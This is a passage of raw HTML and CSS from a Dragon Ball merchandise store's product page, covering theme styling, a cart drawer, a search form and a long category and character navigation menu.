ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
<meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_preload_fonts wpr_cdn" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-8749 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active pdp-full product-align-left elementor-default elementor-kit-8337">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div data-rocket-location-hash="57eb0956558bf7ad8062fd5c02b81560" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="4cfd0272381c62671270d4d6caafe1b0" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="2dd5a9490dac8c8c2ee4c32038f4ed25" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="fe3087d6ecd646fe6bebc5433a3f097d" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="fb33b1721c37f969dcc6777b468181c8" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div data-rocket-location-hash="07e381400bf556ea99e7c00bc922f5d1" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="47eccc8fd96efd26ecec4d5cbf4d48c7" class="top-bar">
				<div data-rocket-location-hash="b008f726ccaf1d07682ac080b4656890" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="a5d664ae3ac33974fe54bea3f637f12b" id="masthead" class="site-header">

		<div data-rocket-location-hash="fe91fcb7c5d5bb3caccd42a9af71fd5a" class="menu-overlay"></div>

		<div data-rocket-location-hash="25555616705c914df78f81b3af1c792f" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://dragonball.store/" class="custom-logo-link"><img width="500" height="160" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png" class="custom-logo" alt="Dragon Ball Store" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png 500w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-300x96.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-441x141.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-60x19.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-110x35.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-150x48.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dragonball.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://dragonball.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://dragonball.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://dragonball.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="d79a6ca3000a6e16116a644039bc5429" class="col-full-nav">

	<div data-rocket-location-hash="bfd570cec1f0b03a3a5a734f48d3635f" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://dragonball.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-34396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link main-menu-link"><span>Akira Toriyama Memories</span></a></li>
<li id="nav-menu-item-23052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball T-Shirts</span></a></li>
<li id="nav-menu-item-23079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hoodies</span></a></li>
<li id="nav-menu-item-23080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-jackets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Jackets</span></a></li>
<li id="nav-menu-item-23105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Sweatshirts</span></a></li>
<li id="nav-menu-item-23083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-shoes/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shoes</span></a></li>
<li id="nav-menu-item-23078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hats-caps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-23075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-beanies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Beanies</span></a></li>
<li id="nav-menu-item-23077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gloves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gloves</span></a></li>
<li id="nav-menu-item-23076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bikini/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bikini</span></a></li>
<li id="nav-menu-item-23081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-kimono/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Kimono</span></a></li>
<li id="nav-menu-item-23126" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://dragonball.store/collections/dragon-ball-shorts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shorts</span></a></li>
<li id="nav-menu-item-23082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-23104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-socks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Socks</span></a></li>
<li id="nav-menu-item-23084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-slippers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-accessories/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-face-masks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Face Masks</span></a></li>
<li id="nav-menu-item-23060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gift-box/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gift Box</span></a></li>
<li id="nav-menu-item-23064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mugs</span></a></li>
<li id="nav-menu-item-23063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mouse Pads</span></a></li>
<li id="nav-menu-item-23061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keycaps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keycaps</span></a></li>
<li id="nav-menu-item-23062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keychains/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keychains</span></a></li>
<li id="nav-menu-item-23056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-backpacks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Backpacks</span></a></li>
<li id="nav-menu-item-23057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bags/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bags</span></a></li>
<li id="nav-menu-item-23065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-necklaces/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Necklaces</span></a></li>
<li id="nav-menu-item-23058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bracelets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bracelets</span></a></li>
<li id="nav-menu-item-23066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-notebook/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Notebook</span></a></li>
<li id="nav-menu-item-23067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pencil Cases</span></a></li>
<li id="nav-menu-item-23068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pins/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pins</span></a></li>
<li id="nav-menu-item-23069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-playing-cards/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Playing Cards</span></a></li>
<li id="nav-menu-item-23108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wallets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball iPhone Cases</span></a></li>
<li id="nav-menu-item-23073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Samsung Cases</span></a></li>
<li id="nav-menu-item-23071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Men Cosplay</span></a></li>
<li id="nav-menu-item-23110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Women Cosplay</span></a></li>
<li id="nav-menu-item-23109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-decoration/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-posters/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Posters</span></a></li>
<li id="nav-menu-item-23093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-puzzles/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Puzlles</span></a></li>
<li id="nav-menu-item-23107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wall-arts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wall Arts</span></a></li>
<li id="nav-menu-item-23090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-23091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-pillows/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pillows</span></a></li>
<li id="nav-menu-item-23088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bedding Sets</span></a></li>
<li id="nav-menu-item-23089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-blanket/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Blanket</span></a></li>
<li id="nav-menu-item-23094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-rugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Action Figures</span></a></li>
<li id="nav-menu-item-23096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball 3D Lamps</span></a></li>
<li id="nav-menu-item-23098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-funko-pop/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Funko Pop</span></a></li>
<li id="nav-menu-item-23099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-nendoroid/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Nendoroid</span></a></li>
<li id="nav-menu-item-23100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-plushies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-workout-gear/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-tank-tops/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Tank Tops</span></a></li>
<li id="nav-menu-item-23111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-23112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-23113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-leggings/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Leggings</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link sub-menu-link"><span>Akira Toriyama Memories<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-23054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goku-merch/" class="cg-menu-link sub-menu-link"><span>Son Goku Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-gohan-merch/" class="cg-menu-link sub-menu-link"><span>Son Gohan Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goten-merch/" class="cg-menu-link sub-menu-link"><span>Son Goten Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/trunks-merch/" class="cg-menu-link sub-menu-link"><span>Trunks Merch<span class="sub"><p>Trunks. Trunks is the Earthling and Saiyan hybrid son of Bulma and Vegeta, and the older brother of Bulla. Are you a big fan of him? Visiting our store to get more products taken inspiration from him.</p>
</span></span></a></li>
<li id="nav-menu-item-23118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeta-merch/" class="cg-menu-link sub-menu-link"><span>Vegeta Merch<span class="sub"><p>Vegeta. Are you hook on him? Vegeta  recognized as Prince Vegeta is the prince of the fallen Saiyan race and one of the main characters of the Dragon Ball series.</p>
</span></span></a></li>
<li id="nav-menu-item-23119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeto-merch/" class="cg-menu-link sub-menu-link"><span>Vegeto Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegito-merch/" class="cg-menu-link sub-menu-link"><span>Vegito Merch<span class="sub"> </span></span></a></li>
